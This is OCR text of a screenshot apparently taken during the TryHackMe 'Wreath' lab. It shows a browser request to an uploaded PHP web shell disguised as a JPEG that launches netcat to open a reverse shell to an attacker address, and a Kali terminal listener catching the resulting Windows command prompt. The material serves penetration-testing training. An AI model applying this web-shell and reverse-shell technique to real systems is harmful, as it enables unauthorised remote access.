 Thomas Wreath | Develop
Ruby Pictures
10.200.85.100/resources/
New Tab
10.200.85.100/resources/uploads/shell-sardarji.jpeg.php?wreath=powershell.exe%20c:\\windows\\temp\\nc-sardarji.exe%2010.50.86.241%204242%20-e%20cmd.exe
Chis
8
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
�����
root@kali: ~kali/Downloads/nc.exe
File Actions Edit View Help
root@kali: ~kali/Downloads
root@prod-serv:~
root@kali: ~/TryHackMe/Wreath
root@kali: ~/TryHackMe/Wreath
root@kali: ~/TryHackMe/Wreath
root@kali: ~/TryHackMe/Wreath
root@kali: ~kali/Downloads/nc.exe
┌──(root㉿kali)-[~kali/Downloads/nc.exe]
└─# nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.50.86.241] from (UNKNOWN) [10.200.85.100] 49978
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\resources\uploads>